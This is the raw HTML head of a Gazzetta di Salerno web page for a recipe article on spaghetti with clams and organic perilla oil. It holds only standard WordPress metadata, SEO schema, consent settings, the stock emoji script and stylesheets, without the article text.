

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/
body_size: 55835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Spaghetti a vongole con olio di Perilla bio &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Spaghetti a vongole con olio di Perilla bio"/>
<meta property="og:description" content="Lo chef Pietro Parisi ci descrive la ricetta del tradizionale piatto di spaghetti a vongole utilizzando le proprietà eccezionali dell&#039;olio di semi di Perilla b"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg"/>
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="360" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-12-19 18:22:32"/>
<meta property="og:article:modified_time" content="2024-09-11 16:21:16"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Spaghetti a vongole con olio di Perilla bio"/>
<meta name="twitter:description" content="Lo chef Pietro Parisi ci descrive la ricetta del tradizionale piatto di spaghetti a vongole utilizzando le proprietà eccezionali dell&#039;olio di semi di Perilla b"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg"/>
<meta name="author" content="Massimiliano Consiglio"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:author" content="https://www.facebook.com/kynetic.ict/" />
	<meta property="article:published_time" content="2019-12-19T18:22:32+00:00" />
	<meta property="article:modified_time" content="2024-09-11T14:21:16+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/Olio-di-perilla-Spaghettoni-a-vongole-2.jpg" />
	<meta property="og:image:width" content="985" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Massimiliano Consiglio" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Massimiliano Consiglio" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/","url":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/","name":"Spaghetti a vongole con olio di Perilla bio &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg","datePublished":"2019-12-19T18:22:32+00:00","dateModified":"2024-09-11T14:21:16+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/2c28b835a1fb615dec072521d1dae31f"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Spaghetti a vongole con olio di Perilla bio"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/2c28b835a1fb615dec072521d1dae31f","name":"Massimiliano Consiglio","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&d=mm&r=g","caption":"Massimiliano Consiglio"},"description":"Massimiliano Consiglio. Da oltre 30 anni mi occupo di marketing e comunicazione con un'amore per il digitale e l'innovazione tecnologica. Sono appassionato di storia, delle civiltà e culture di tutto il mondo e in particolare di quelle che a me sembrano abbiano imboccato la strada giusta. Sono il Ceo e fondatore di Kynetic, storica web agency di Salerno, con la quale cerco di portare avanti i principi di innovazione, tecnologie e comunicazione ai quali da sempre mi sono ispirato. Amo scrivere articoli sugli argomenti più diversi, spesso di marketing e comunicazione, ma con un attenzione al sociale e alle problematiche quotidiane delle persone.","sameAs":["http://www.kynetic.it","https://www.facebook.com/kynetic.ict/","https://www.linkedin.com/company/kynetic-ict"],"url":"https://www.gazzettadisalerno.it/author/max8870/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Spaghetti a vongole con olio di Perilla bio Feed dei commenti" href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
